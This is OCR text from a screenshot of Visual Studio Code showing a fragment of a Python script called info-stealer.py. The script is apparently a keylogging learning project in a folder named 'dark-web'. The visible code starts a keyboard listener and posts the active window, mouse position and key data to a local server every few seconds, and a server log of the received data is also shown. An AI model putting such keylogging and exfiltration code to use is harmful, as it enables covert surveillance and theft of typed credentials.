 Edit Selection View Go Run Terminal Help info-stealer.py - Visual Studio Code
Welcome info-stealer.py
C: > workspace > dark-web > info-stealer.py > ...
38
39
40 # Send the information and the screenshot file to the server
41 # response = requests.post("http://127.0.0.1:8000/info", files=files, data=payload)
42 response = requests.post("http://127.0.0.1:8000/info", data=payload)
43 print(response.text)
44
45 def realtime_send():
46 while True:
47 send_info()
48 time.sleep(10) # Send information every 5 seconds
49
50 if __name__ == "__main__":
51 threading.Thread(target=realtime_send).start()
52
53 with keyboard.Listener(on_press=on_press) as listener:
54 listener.join()
55
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
resp = self.send(prep, **send_kwargs)
File "C:\ProgramData\anaconda3\lib\site-packages\requests\sessions.py", line 701, in send
r = adapter.send(request, **kwargs)
File "C:\ProgramData\anaconda3\lib\site-packages\requests\adapters.py", line 565, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='127.0.0.1', port=8000): Max retries exceeded
o (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x000002A3ED4FFE50>: Failed
new connection: [WinError 10061] 대상 컴퓨터에서 연결을 거부했으므로 연결하지 못했습니다'))
PS C:\Users\user> & C:/ProgramData/anaconda3/python.exe c:/workspace/dark-web/info-stealer.py
Success
0 Ln 48, Col 32 Spaces: 4 UTF-8 CRLF Python
log.txt - dark-web - Visual Studio Code
EXPLORER
DARK-WEB
__pycache__
kisia
screenshot
20230615070213.png
20230615070223.png
20230615070234.png
20230615070334.png
20230615070345.png
20230615070437.png
test
#0608.txt
b.html
c.html
info-server.py
info-stealer.py
keylogger.py
log.txt
temp.txt
test.py
OUTLINE
TIMELINE
temp.txt log.txt info-stealer.py
log.txt
1 2023-06-15 07:04:37 | info-stealer.py - Visual
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
* Debugger PIN: 119-065-604
1
Received data:
Active Window: info-stealer.py - Visual Studio
Code
Mouse Position: 465
Timestamp: 2023-06-15 07:04:37
Key Info: None
127.0.0.1 - - [15/Jun/2023 07:04:37] "POST /in
fo HTTP/1.1" 200 -
powershell
Code
Python
0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Plain Text
17°C
대체로 화창
검색
A
오전 7:04
2023-06-15
5